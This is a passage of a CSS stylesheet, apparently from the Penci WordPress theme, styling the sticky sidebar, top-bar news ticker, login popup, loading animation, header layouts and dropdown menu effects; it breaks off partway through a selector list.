.penci-sidebar-content.penci-sticky-sidebar.is-sticky {
margin-top: 75px;
}
.admin-bar .penci-sidebar-content.penci-sticky-sidebar.is-sticky {
margin-top: 107px;
}
#penci-end-sidebar-sticky {
margin-top: -300px;
padding-top: 300px;
}
.clear-footer {
height: 1px;
margin-bottom: 29px;
clear: both;
display: block;
width: 100%;
}
.clearfix {
clear: both;
}
.penci-clearfix {
clear: both;
}
.penci-clearfix:before,
.penci-clearfix:after {
content: '';
display: table;
clear: both;
} .wrapper-boxed {
overflow: hidden;
}
body.penci-body-boxed {
background: #F5F5F5;
background-position: center center;
background-size: cover;
background-repeat: no-repeat;
background-attachment: fixed;
}
.wrapper-boxed.enable-boxed {
background: #fff;
max-width: 1230px;
display: block;
overflow: hidden;
margin: 0 auto;
box-shadow: 0 5px 8px rgba(0, 0, 0, 0.2);
-webkit-box-shadow: 0 5px 8px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0 5px 8px rgba(0, 0, 0, 0.2);
}
.penci-body-boxed.penci-two-sidebar .wrapper-boxed.enable-boxed {
max-width: 1430px;
}
.penci-body-boxed.penci-two-sidebar .container.penci-breadcrumb,
.penci-body-boxed.penci-two-sidebar .container.two-sidebar {
width: 100%;
padding-left: 15px;
padding-right: 15px;
} .penci-top-bar {
background: #313131;
height: auto;
}
.penci-top-bar.topbar-fullwidth,
.penci-top-bar.topbar-1400px {
padding: 0 20px;
}
.penci-top-bar.topbar-fullwidth .container {
width: 100%;
}
.penci-headline {
display: block;
}
.penci-headline:before, .penci-headline:after {
content: '';
display: table;
clear: both;
}
.penci-headline .pctopbar-item {
display: inline-block;
margin: 0 15px;
float: left;
line-height: 32px;
color: #fff;
}
.penci-topbar-ctext {
font-size: 13px;
}
.penci-topbar-ctext * {
color: inherit;
font-size: inherit;
}
.penci-headline .pctopbar-item:first-child {
margin-left: 0;
}
.penci-headline .pctopbar-item:last-child {
margin-right: 0;
}
@media only screen and (min-width: 1170px) {
.penci-headline .pctopbar-item:last-child:not(:first-child) {
float: right;
}
}
.headline-title {
height: 32px;
line-height: 32px;
padding: 0 15px;
font-size: 12px;
color: #fff;
background: var(--pcaccent-cl);
float: left;
text-transform: uppercase;
font-family: var(--pchead-font);
z-index: 10;
position: relative;
display: inline-block;
font-weight: var(--pchead-wei);
}
.penci-top-bar .penci-owl-carousel:not(.owl-loaded) > div:first-child {
height: 32px;
}
.penci-owl-carousel.penci-headline-posts .owl-stage-outer {
height: 32px !important;
}
.penci-owl-carousel-slider.penci-headline-posts .owl-nav .owl-prev,
.penci-owl-carousel-slider.penci-headline-posts .owl-nav .owl-next {
width: 16px;
height: 20px;
border: none;
background: none;
display: inline-block;
text-align: center;
line-height: 20px;
left: -54px;
outline: none;
cursor: pointer;
position: absolute;
color: #999;
opacity: 1 !important;
font-size: 18px;
transition: color 0.3s;
-webkit-transition: color 0.3s;
-moz-transition: color 0.3s;
padding: 0;
top: 50%;
margin-top: -10px;
}
.penci-owl-carousel-slider.penci-headline-posts .owl-nav .owl-next {
left: -32px;
}
.penci-trending-nav {
line-height: 32px;
}
.penci-trending-nav a {
font-size: 16px;
line-height: inherit;
padding-left: 5px;
padding-right: 5px;
cursor: pointer;
display: inline-block;
vertical-align: top;
text-decoration: none !important;
color: #999;
position: relative;
}
.penci-owl-carousel-slider.penci-headline-posts .owl-nav .owl-prev:hover,
.penci-owl-carousel-slider.penci-headline-posts .owl-nav .owl-next:hover,
.penci-trending-nav a:hover {
color: #fff;
}
@keyframes TickerslideOutRight {
from {
opacity: 1;
}
to {
opacity: 0;
transform: translate3d(20px, 0, 0);
}
}
@keyframes TickerslideInRight {
from {
opacity: 0;
transform: translate3d(20px, 0, 0);
}
to {
opacity: 1;
transform: none;
}
}
.penci-headline-posts .owl-item.sliderInUp {
animation-name: sliderInUp;
-webkit-animation-name: sliderInUp;
}
.penci-headline-posts .owl-item.sliderOutUp {
animation-name: sliderOutUp;
-webkit-animation-name: sliderOutUp;
}
.penci-headline-posts .slideInUp {
-webkit-animation-name: slideInUp !important;
animation-name: slideInUp !important;
}
.penci-headline-posts .slideOutUp {
-webkit-animation-name: slideOutUp !important;
animation-name: slideOutUp !important;
}
.penci-headline-posts .TickerslideInRight {
-webkit-animation-name: TickerslideInRight !important;
animation-name: TickerslideInRight !important;
}
.penci-headline-posts .TickerslideOutRight {
-webkit-animation-name: TickerslideOutRight !important;
animation-name: TickerslideOutRight !important;
}
.penci-headline-posts .fadeIn {
-webkit-animation-name: fadeIn !important;
animation-name: fadeIn !important;
}
.penci-headline-posts .fadeOut {
-webkit-animation-name: fadeOut !important;
animation-name: fadeOut !important;
}
a.penci-topbar-post-title {
color: #fff;
font-size: 12px;
font-family: var(--pchead-font);
text-decoration: none !important;
text-transform: uppercase;
transition: color 0.3s;
-webkit-transition: color 0.3s;
-moz-transition: color 0.3s;
display: inline-block;
white-space: nowrap;
line-height: 32px;
font-weight: var(--pchead-wei);
}
a.penci-topbar-post-title:hover {
color: var(--pcaccent-cl);
}
.loaded a.penci-topbar-post-title {
opacity: 1;
}
.penci-topbar-social {
display: inline-block;
float: right;
z-index: 10;
position: relative;
}
.penci-topbar-social > div {
display: inline-block;
vertical-align: top;
}
.penci-topbar-social a {
float: left;
display: inline-block;
vertical-align: top;
margin-left: 13px;
font-size: 13px;
color: #fff;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
line-height: 32px;
}
.penci-topbar-social a:first-child {
margin-left: 0;
}
.penci-topbar-social a:hover {
color: var(--pcaccent-cl);
}
.penci-topbar-trending .animated.slideOutUp,
.penci-topbar-trending .animated.slideInUp,
.penci-topbar-trending .animated.TickerslideOutRight,
.penci-topbar-trending .animated.TickerslideInRight,
.penci-topbar-trending .animated.fadeOut,
.penci-topbar-trending .animated.fadeIn {
-webkit-animation-duration: 0.3s;
animation-duration: 0.3s;
} .penci-topbar-trending {
display: inline-block;
float: left;
overflow: hidden;
width: 100%;
max-width: 420px;
text-align: left;
text-overflow: ellipsis;
white-space: nowrap;
}
.penci-topbar-trending .penci-trending-nav {
float: left;
position: relative;
z-index: 100;
padding-left: 8px;
padding-right: 8px;
}
.penci-topbar-trending .penci-owl-carousel .owl-item {
background: #313131;
}
.headline-title.nticker-style-2 {
margin-right: 8px;
}
.headline-title.nticker-style-4 {
margin-right: 9px;
}
.headline-title.nticker-style-2:after {
width: 0;
height: 0;
border-top: 8px solid transparent;
border-left: 9px solid var(--pcaccent-cl);
border-bottom: 8px solid transparent;
border-top-color: transparent !important;
border-bottom-color: transparent !important;
content: '';
position: absolute;
right: -8px;
top: 50%;
margin-top: -8px;
display: inline-block;
}
.headline-title.nticker-style-3 {
padding-right: 25px;
}
.headline-title.nticker-style-3:after {
width: 0;
height: 0;
border-top: 16px solid transparent;
border-right: 11px solid #313131;
border-bottom: 16px solid transparent;
border-top-color: transparent !important;
border-bottom-color: transparent !important;
content: '';
position: absolute;
right: 0;
top: 0;
display: inline-block;
}
.headline-title.nticker-style-4:after {
width: 0;
height: 0;
content: '';
position: absolute;
right: -9px;
top: 0;
display: inline-block;
border-bottom: 32px solid var(--pcaccent-cl);
border-right: 9px solid transparent;
border-right-color: transparent !important;
opacity: 0.8;
} .penci-enews-ticker.penci-topbar-trending {
float: none;
display: block;
text-overflow: clip;
max-width: 100%;
}
.penci-enews-ticker.penci-topbar-trending .penci-owl-carousel .owl-item {
background: #fff;
}
.penci-enews-ticker .headline-title.nticker-style-3:after {
border-color: #fff;
}
.penci-enews-ticker .penci-trending-nav a,
.penci-enews-ticker .penci-trending-nav a:hover {
color: #666;
} ul.penci-topbar-menu, div.penci-topbar-menu > ul {
display: inline-block;
vertical-align: top;
padding: 0;
margin: 0;
}
ul.penci-topbar-menu li,
div.penci-topbar-menu > ul li {
position: relative;
}
ul.penci-topbar-menu > li,
div.penci-topbar-menu > ul > li {
display: inline-block;
float: left;
margin-right: 20px;
}
ul.penci-topbar-menu > li:last-child,
div.penci-topbar-menu > ul > li:last-child {
margin-right: 0;
}
ul.penci-topbar-menu > li a,
div.penci-topbar-menu > ul > li a {
color: #fff;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
background: none;
font-size: 11px;
text-transform: uppercase;
line-height: 32px;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
}
ul.penci-topbar-menu > li > a,
div.penci-topbar-menu > ul > li > a {
display: inline-block;
vertical-align: top;
}
.penci-topbar-menu img {
vertical-align: middle;
}
ul.penci-topbar-menu > li a:hover,
div.penci-topbar-menu > ul > li a:hover {
color: var(--pcaccent-cl);
}
ul.penci-topbar-menu ul.sub-menu,
div.penci-topbar-menu > ul ul.sub-menu {
display: none;
position: absolute;
left: 0;
background: #313131;
box-shadow: 0px 3px 3px rgba(0, 0, 0, 0.15);
-webkit-box-shadow: 0px 3px 3px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0px 3px 3px rgba(0, 0, 0, 0.15);
}
ul.penci-topbar-menu li:hover > ul.sub-menu,
div.penci-topbar-menu > ul li:hover > ul.sub-menu {
display: block;
z-index: 105;
}
ul.penci-topbar-menu li:hover ul.sub-menu ul.sub-menu,
div.penci-topbar-menu > ul li:hover ul.sub-menu ul.sub-menu {
left: 100%;
top: 0;
}
ul.penci-topbar-menu ul.sub-menu li a,
div.penci-topbar-menu > ul ul.sub-menu li a {
width: 150px;
padding: 7px 0;
margin: 0 20px;
line-height: 1.7;
display: block;
text-align: left;
}
ul.penci-topbar-menu ul.sub-menu li a,
div.penci-topbar-menu > ul ul.sub-menu li a,
ul.penci-topbar-menu > li > ul.sub-menu > li:first-child,
div.penci-topbar-menu > ul > li > ul.sub-menu > li:first-child {
border-top: 1px solid #414141;
}
ul.penci-topbar-menu ul.sub-menu > li:first-child > a,
div.penci-topbar-menu > ul ul.sub-menu li:first-child > a {
border-top: none;
} .penci-top-bar .pctopbar-login-btn,
.penci-top-bar .pclogin-item {
display: inline-block;
position: relative;
vertical-align: top;
}
.penci-topbar-social .pclogin-item {
margin-right: 13px;
}
.penci-top-bar .pclogin-item:not(.penci-login-popup-btn) a,
.penci-top-bar .penci-login-popup-btn a {
font-size: inherit;
}
.penci-top-bar .penci-login-popup-btn a i {
font-size: 13px;
}
.pclogin-item.login-popup span {
margin-left: 4px;
font-size: inherit;
}
.penci-topbar-social.penci-lgdisplay-right .pclogin-item {
margin-right: 0;
margin-left: 13px;
}
.pctopbar-login-btn .pclogin-sub {
position: absolute;
left: 0;
width: 200px;
top: 32px;
background: #313131;
padding: 10px 20px;
display: none;
z-index: 10;
}
.pctopbar-login-btn li.pclogin-item:hover > .pclogin-sub {
display: block;
}
.pctopbar-login-btn li.pclogin-item img {
position: relative;
top: 5px;
margin: 0;
margin-right: 2px;
}
.pctopbar-login-btn .pclogin-sub li {
display: block;
float: none;
font-size: inherit;
}
.pctopbar-login-btn .pclogin-sub li a {
display: block;
float: none;
font-size: inherit;
}
.pctopbar-login-btn .pclogin-sub li a i {
margin-right: 5px;
}
.penci-loader-effect {
width: 40px;
height: 40px;
margin: 0 auto;
margin-top: -26px;
margin-left: -26px;
display: none;
position: absolute;
top: 50%;
left: 50%;
z-index: 300;
}
.penci-loader-effect .penci-ld {
width: 40px;
height: 40px;
position: relative;
margin: 0;
display: block;
}
.penci-ld .penci-ldin {
width: 100%;
height: 100%;
position: absolute;
left: 0;
top: 0;
}
.penci-ld .penci-ld2 {
-webkit-transform: rotate(30deg);
-ms-transform: rotate(30deg);
transform: rotate(30deg);
}
.penci-ld .penci-ld3 {
-webkit-transform: rotate(60deg);
-ms-transform: rotate(60deg);
transform: rotate(60deg);
}
.penci-ld .penci-ld4 {
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
}
.penci-ld .penci-ld5 {
-webkit-transform: rotate(120deg);
-ms-transform: rotate(120deg);
transform: rotate(120deg);
}
.penci-ld .penci-ld6 {
-webkit-transform: rotate(150deg);
-ms-transform: rotate(150deg);
transform: rotate(150deg);
}
.penci-ld .penci-ld7 {
-webkit-transform: rotate(180deg);
-ms-transform: rotate(180deg);
transform: rotate(180deg);
}
.penci-ld .penci-ld8 {
-webkit-transform: rotate(210deg);
-ms-transform: rotate(210deg);
transform: rotate(210deg);
}
.penci-ld .penci-ld9 {
-webkit-transform: rotate(240deg);
-ms-transform: rotate(240deg);
transform: rotate(240deg);
}
.penci-ld .penci-ld10 {
-webkit-transform: rotate(270deg);
-ms-transform: rotate(270deg);
transform: rotate(270deg);
}
.penci-ld .penci-ld11 {
-webkit-transform: rotate(300deg);
-ms-transform: rotate(300deg);
transform: rotate(300deg);
}
.penci-ld .penci-ld12 {
-webkit-transform: rotate(330deg);
-ms-transform: rotate(330deg);
transform: rotate(330deg);
}
.penci-ld .penci-ldin:before {
content: '';
display: block;
margin: 0 auto;
width: 15%;
height: 15%;
border-radius: 100%;
-webkit-animation: LoadingCircleEf .7s infinite ease-in-out both;
animation: LoadingCircleEf .7s infinite ease-in-out both;
background: var(--pcaccent-cl);
}
.penci-ld .penci-ld2:before {
-webkit-animation-delay: -1.1s;
animation-delay: -1.1s;
}
.penci-ld .penci-ld3:before {
-webkit-animation-delay: -1s;
animation-delay: -1s;
}
.penci-ld .penci-ld4:before {
-webkit-animation-delay: -.9s;
animation-delay: -.9s;
}
.penci-ld .penci-ld5:before {
-webkit-animation-delay: -.8s;
animation-delay: -.8s;
}
.penci-ld .penci-ld6:before {
-webkit-animation-delay: -.7s;
animation-delay: -.7s;
}
.penci-ld .penci-ld7:before {
-webkit-animation-delay: -.6s;
animation-delay: -.6s;
}
.penci-ld .penci-ld8:before {
-webkit-animation-delay: -.5s;
animation-delay: -.5s;
}
.penci-ld .penci-ld9:before {
-webkit-animation-delay: -.4s;
animation-delay: -.4s;
}
.penci-ld .penci-ld10:before {
-webkit-animation-delay: -.3s;
animation-delay: -.3s;
}
.penci-ld .penci-ld11:before {
-webkit-animation-delay: -.2s;
animation-delay: -.2s;
}
.penci-ld .penci-ld12:before {
-webkit-animation-delay: -.1s;
animation-delay: -.1s;
}
@-webkit-keyframes LoadingCircleEf {
0%,
80%,
100% {
-webkit-transform: scale(0);
transform: scale(0);
}
40% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes LoadingCircleEf {
0%,
80%,
100% {
-webkit-transform: scale(0);
transform: scale(0);
}
40% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
.penci-hidden {
display: none;
}
#penci-login-popup {
position: relative;
display: block;
vertical-align: middle;
margin: 0 auto;
text-align: left;
z-index: 10;
width: 100%;
max-width: 470px;
padding: 44px;
background: transparent;
background-size: auto;
color: #313131;
opacity: 0;
-webkit-transition: all .4s cubic-bezier(0.5, 0, 0.1, 1);
transition: all .4s cubic-bezier(0.5, 0, 0.1, 1);
transform: scale(.6);
-webkit-transform: scale(.6);
}
#penci-login-popup:before,
#penci-login-popup:after {
content: '';
position: absolute;
z-index: -1;
top: 0;
left: 0;
width: 100%;
height: 100%;
display: block;
background: #fff no-repeat fixed center center;
opacity: 0.75;
}
#penci-login-popup:after {
z-index: -2;
background-color: transparent;
opacity: 1;
}
.mfp-ready #penci-login-popup {
opacity: 1;
transform: scale(1);
-webkit-transform: scale(1);
}
.mfp-ready.mfp-removing #penci-login-popup {
opacity: 0;
transform: scale(.6);
-webkit-transform: scale(.6);
}
.mfp-bg.penci-popup-animation {
opacity: 0;
transition: all .3s ease-out;
}
.mfp-bg.penci-popup-animation.mfp-ready {
opacity: 0.9;
}
.mfp-bg.penci-popup-animation.mfp-ready.mfp-removing {
opacity: 0;
}
#penci-login-popup.ajax-loading:before {
content: '';
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 10;
background: #fff;
opacity: 0.65;
}
#penci-login-popup.ajax-loading .penci-loader-effect {
display: block;
}
.penci-login-container .penci-login input[type="text"],
.penci-login-container .penci-login input[type="password"],
.penci-login-container .penci-login input[type="submit"],
.penci-login-container .penci-login input[type="email"] {
width: 100%;
padding: 0 15px;
border-radius: 0;
margin-bottom: 20px;
line-height: 40px;
}
.penci-lgpop-title {
text-align: center;
line-height: 1.2;
text-transform: uppercase;
font-size: 24px;
margin-bottom: 20px;
letter-spacing: 0;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
}
.pclogin-input-checkbox {
margin-bottom: 20px;
}
.pclg-2col > div {
float: left;
width: 47.5%;
margin-right: 5%;
}
.pclg-2col > div:last-child {
margin-right: 0;
} #navigation {
background: #fff;
height: 60px;
z-index: 9999;
width: 100%;
-webkit-backface-visibility: hidden;
border-bottom: 1px solid #ECECEC;
transition: box-shadow 0.3s;
-webkit-transition: box-shadow 0.3s;
-moz-transition: box-shadow 0.3s;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
}
.wrapper-boxed.enable-boxed #navigation {
transition: height 0.3s, box-shadow 0.3s;
-webkit-transition: height 0.3s, box-shadow 0.3s;
-moz-transition: height 0.3s, box-shadow 0.3s;
}
#navigation.sticky-active {
z-index: 99999;
}
#navigation.header-6,
#navigation.header-9 {
transition: box-shadow 0.3s, height 0.3s;
-webkit-transition: box-shadow 0.3s, height 0.3s;
-moz-transition: box-shadow 0.3s, height 0.3s;
}
#navigation.header-7,
#navigation.header-8,
#navigation.header-9 {
padding: 0 20px;
}
#navigation.header-layout-bottom {
box-shadow: 0px 0px 0px transparent;
-webkit-box-shadow: 0px 0px 0px transparent;
-moz-box-shadow: 0px 0px 0px transparent;
border-top: 1px solid #ECECEC;
}
#navigation.header-1,
#navigation.header-4,
#navigation.header-7 {
border-top: 1px solid transparent !important;
}
.is-sticky #navigation {
box-shadow: 0px 1px 5px rgba(190, 190, 190, 0.46);
-webkit-box-shadow: 0px 1px 5px rgba(190, 190, 190, 0.46);
-moz-box-shadow: 0px 1px 5px rgba(190, 190, 190, 0.46);
border-color: transparent !important;
}
.wrapper-boxed.enable-boxed .is-sticky #navigation {
margin: 0 auto;
left: 0;
right: 0;
width: 100%;
max-width: 1230px;
}
.penci-body-boxed.penci-two-sidebar .wrapper-boxed.enable-boxed .is-sticky #navigation {
max-width: 1430px;
}
.slicknav_menu {
display: none;
}
#navigation .container {
position: relative;
display: table;
text-align: center;
}
#navigation.header-7 .container,
#navigation.header-8 .container,
#navigation.header-9 .container {
width: 100%;
}
#navigation .container .inner-top-navigation {
display: inline-block;
vertical-align: top;
}
#navigation .menu {
float: left;
}
#navigation.header-4 .menu,
#navigation.header-5 .menu,
#navigation.header-4 .pcheader-icon,
#navigation.header-5 .pcheader-icon {
float: none;
vertical-align: top;
}
#navigation.header-4 .pcheader-icon,
#navigation.header-5 .pcheader-icon {
margin-left: 40px;
display: inline-block;
}
#navigation ul.menu > li,
#navigation .menu > ul > li {
display: inline-block;
position: relative;
float: left;
margin-right: 30px;
}
#navigation .menu > li:last-child,
#navigation .menu > ul > li:last-child {
margin-right: 0;
}
#navigation .sub-menu li a,
#navigation .menu > li > a {
font-family: var(--pchead-font);
font-size: 12px;
color: #313131;
text-transform: uppercase;
display: inline-block;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
font-weight: var(--pchead-wei);
text-decoration: none;
}
#navigation .menu > li > a {
line-height: 58px;
}
#navigation .sub-menu li > a > i,
#navigation .menu > li > a > i {
font-size: 13px;
margin-right: 5px;
}
#navigation ul.menu > li > a:before,
#navigation .menu > ul > li > a:before {
content: "";
position: absolute;
bottom: 18px;
transition: all 0.2s;
-webkit-transition: all 0.2s;
-moz-transition: all 0.2s;
left: 50%;
height: 2px;
width: 0;
background: var(--pcaccent-cl);
}
#navigation ul.menu > li > a:hover:before,
#navigation .menu > ul > li > a:hover:before,
#navigation ul.menu > li:hover > a:before,
#navigation .menu > ul > li:hover > a:before {
left: 0;
width: 100%;
}
#navigation .menu > li > a:hover,
#navigation .menu > li:hover > a,
#navigation .menu > li.current-menu-item > a,
#navigation .menu > li.current_page_item > a,
#navigation .menu > li.current-menu-ancestor > a,
#navigation .menu > li.current-menu-item > a {
color: var(--pcaccent-cl);
}
#navigation ul.menu > li > a > img,
#navigation .menu > ul > li > a > img {
vertical-align: middle;
}
#navigation .button-menu-mobile {
display: none;
float: left;
line-height: 60px;
text-align: center;
color: #313131;
font-size: 21px;
cursor: pointer;
transition: color 0.3s;
-webkit-transition: color 0.3s;
-moz-transition: color 0.3s;
}
#navigation .button-menu-mobile:hover {
}
#logo a {
display: inline-block;
vertical-align: top;
}
#logo h1 {
margin: 0;
}
.penci-mobile-hlogo {
display: none;
float: left;
margin-left: 10px;
}
.penci-mobile-hlogo a {
display: inline-block;
}
.penci-mobile-hlogo img {
max-height: 60px;
padding: 8px 0;
width: auto;
}
@media only screen and (max-width: 960px) {
.penci-hlogo-center .penci-mobile-hlogo,
.penci-hlogo-center #navigation.header-6 #logo {
float: none;
margin: 0;
position: absolute;
left: 50%;
top: 0;
transform: translateX(-50%);
-webkit-transform: translateX(-50%);
z-index: 10;
}
.penci-mobile-hlogo {
display: inline-block;
}
} #navigation.header-6 {
height: 82px;
}
#navigation.header-6 .container {
text-align: right;
}
#navigation.header-6 .menu {
float: none;
}
#navigation.header-6 #logo {
float: left;
display: block;
text-align: left;
}
#navigation.header-6 #logo img {
padding: 12px 0;
max-height: 80px;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
width: auto;
}
#navigation.header-6 .menu > li > a,
#navigation.header-6 ul.menu > li > a {
line-height: 80px;
}
#navigation.header-6 ul.menu > li > a:before,
#navigation.header-6 .menu > ul > li > a:before {
bottom: 29px;
}
#navigation.header-6 .pcheader-icon {
margin-left: 40px;
}
#navigation.header-6 .pcheader-icon > a {
height: 80px;
line-height: 80px;
}
@media only screen and (min-width: 961px) {
.header-search-style-default #navigation.header-6 .penci-menuhbg-toggle,
.header-search-style-default #navigation.header-6 .show-search {
height: 80px;
}
.header-search-style-default #navigation.header-6 .show-search a.close-search {
height: 80px;
line-height: 80px;
}
.header-search-style-default #navigation.header-6 .show-search form.pc-searchform input.search-input {
height: 80px;
padding: 26px 35px 26px 0;
}
} #navigation.header-11 > .container,
#navigation.header-10 > .container {
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
#navigation.header-11 .penci-menu-wrap,
#navigation.header-10 .penci-menu-wrap {
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
flex: 3 0;
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
width: 100%;
float: left;
text-align: center;
-webkit-justify-content: space-between;
justify-content: space-between;
}
#navigation.header-11 .penci-menu-wrap #logo,
#navigation.header-10 .penci-menu-wrap #logo {
width: 24%;
display: flex;
justify-content: center;
align-items: center;
position: relative;
}
#navigation.header-11 .penci-menu-wrap .menu,
#navigation.header-10 .penci-menu-wrap .menu {
padding: 0;
margin: 0;
display: flex;
align-items: center;
flex-wrap: wrap;
}
#navigation.header-11,
#navigation.header-10 {
height: 82px;
}
#navigation.header-11 .menu > li > a,
#navigation.header-11 ul.menu > li > a,
#navigation.header-10 .menu > li > a,
#navigation.header-10 ul.menu > li > a {
line-height: 80px;
}
#navigation.header-10 #logo img,
#navigation.header-11 #logo img {
padding: 12px 0;
max-height: 80px;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
width: auto;
}
.is-sticky #navigation.header-10 #logo img,
.is-sticky #navigation.header-11 #logo img {
padding: 7px 0;
}
#navigation.header-11 .penci-header-extra,
#navigation.header-10 .penci-header-extra {
margin-left: 15px;
}
#navigation.header-11 .pcheader-icon > a,
#navigation.header-11 .show-search a.close-search,
#navigation.header-11 .penci-menuhbg-toggle,
#navigation.header-10 .pcheader-icon > a,
#navigation.header-10 .show-search a.close-search,
#navigation.header-10 .penci-menuhbg-toggle {
height: 80px;
line-height: 80px;
}
@media only screen and (min-width: 961px) {
.header-search-style-default #navigation.header-11 .show-search form.pc-searchform input.search-input {
height: 80px;
padding: 26px 35px 26px 20px;
}
.header-search-style-default #navigation.header-10 .show-search form.pc-searchform input.search-input {
height: 80px;
padding: 26px 35px 26px 0;
}
.header-search-style-default #navigation.header-10 .show-search,
.header-search-style-default #navigation.header-11 .show-search {
height: 80px;
}
.header-search-style-default #navigation.header-11 .show-search a.close-search {
right: 10px;
}
} .is-sticky #navigation.header-6,
.is-sticky #navigation.header-10,
.is-sticky #navigation.header-11 {
height: 60px;
}
.is-sticky #navigation.header-6 #logo img {
max-height: 58px;
padding: 7px 0;
}
.is-sticky #navigation.header-6 .menu > li > a,
.is-sticky #navigation.header-6 ul.menu > li > a {
line-height: 58px;
}
.is-sticky #navigation.header-6 ul.menu > li > a:before,
.is-sticky #navigation.header-6 .menu > ul > li > a:before {
bottom: 18px;
}
.is-sticky #navigation.header-10 .show-search,
.is-sticky #navigation.header-10 .penci-menuhbg-toggle,
.is-sticky #navigation.header-11 .show-search,
.is-sticky #navigation.header-11 .penci-menuhbg-toggle,
.is-sticky #navigation.header-10 .show-search,
.is-sticky #navigation.header-11 .show-search,
.is-sticky #navigation.header-6 .show-search,
.is-sticky #navigation.header-6 .penci-menuhbg-toggle {
height: 58px;
}
.is-sticky #navigation.header-10 .pcheader-icon > a,
.is-sticky #navigation.header-10 .show-search a.close-search,
.is-sticky #navigation.header-11 .pcheader-icon > a,
.is-sticky #navigation.header-11 .show-search a.close-search,
.is-sticky #navigation.header-6 .pcheader-icon > a,
.is-sticky #navigation.header-6 .show-search a.close-search {
height: 58px;
line-height: 58px;
}
.is-sticky #navigation.header-11 .show-search form.pc-searchform input.search-input {
padding: 15px 35px 15px 15px;
height: 58px;
}
.is-sticky #navigation.header-10 .show-search form.pc-searchform input.search-input,
.is-sticky #navigation.header-6 .show-search form.pc-searchform input.search-input {
height: 58px;
padding: 15px 35px 15px 0;
} #navigation .menu .sub-menu {
visibility: hidden;
opacity: 0;
position: absolute;
left: 0;
z-index: 9999;
box-shadow: 0px 3px 3px rgba(190, 190, 190, 0.6);
-webkit-box-shadow: 0px 3px 3px rgba(190, 190, 190, 0.6);
-moz-box-shadow: 0px 3px 3px rgba(190, 190, 190, 0.6);
border-top: 1px solid #ECECEC;
margin-top: 0;
background: #fff;
}
#navigation ul.menu ul.sub-menu li > a {
margin: 0 20px;
padding: 12px 0;
font-size: 12px;
min-width: 200px;
line-height: 1.4;
-moz-transition: color 0.3s, background-color 0.3s;
-webkit-transition: color 0.3s, background-color 0.3s;
transition: color 0.3s, background-color 0.3s;
border-bottom: 1px solid #E0E0E0;
text-align: left;
border-left: none !important;
position: relative;
overflow: hidden;
vertical-align: top;
}
#navigation ul.menu ul.sub-menu li,
#navigation ul.menu ul.sub-menu ul li {
padding-right: 0;
margin-right: 0;
float: none;
position: relative;
width: 100%;
}
#navigation .menu ul.sub-menu > li:last-child > a {
border-bottom: none;
}
#navigation .menu .sub-menu ul {
left: 100%;
top: 0;
}
body .penci-dropdown-menu,
body .navigation .menu .sub-menu,
body #navigation .menu .sub-menu {
transition: transform 0.27s ease-in-out, opacity 0.27s ease-in-out, visibility 0.27s ease-in-out;
-webkit-transform-origin: 0 0;
-moz-transform-origin: 0 0;
-ms-transform-origin: 0 0;
-o-transform-origin: 0 0;
transform-origin: 0 0;
}
body.pcmn-drdw-style-slide_down .penci-dropdown-menu,
body.pcmn-drdw-style-slide_down .navigation .menu .sub-menu,
body.pcmn-drdw-style-slide_down #navigation .menu .sub-menu {
-webkit-transform: rotateX(-90deg);
-moz-transform: rotateX(-90deg);
-ms-transform: rotateX(-90deg);
-o-transform: rotateX(-90deg);
transform: rotateX(-90deg);
}
body.pcmn-drdw-style-slide_down .navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-slide_down .navigation .menu ul li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-slide_down #navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-slide_down #navigation .menu ul li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-slide_down .navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-slide_down .navigation .menu ul li:hover > ul,
body.pcmn-drdw-style-slide_down #navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-slide_down #navigation .menu ul li:hover > ul {
visibility: visible;
opacity: 1;
-webkit-transform: rotateX(0deg);
-moz-transform: rotateX(0deg);
-ms-transform: rotateX(0deg);
-o-transform: rotateX(0deg);
transform: rotateX(0deg);
}
body.pcmn-drdw-style-fadein_up .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_up .navigation .menu .sub-menu,
body.pcmn-drdw-style-fadein_up #navigation .menu .sub-menu {
-ms-transform: translateY(10px);
transform: translateY(10px);
}
body.pcmn-drdw-style-fadein_down .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_down .navigation .menu .sub-menu,
body.pcmn-drdw-style-fadein_down #navigation .menu .sub-menu {
-ms-transform: translateY(-10px);
transform: translateY(-10px);
}
body.pcmn-drdw-style-fadein_up .navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_up .navigation .menu ul li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_up #navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_up #navigation .menu ul li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_down .navigation ul.menu li:hover > .penci-dropdown-menu,
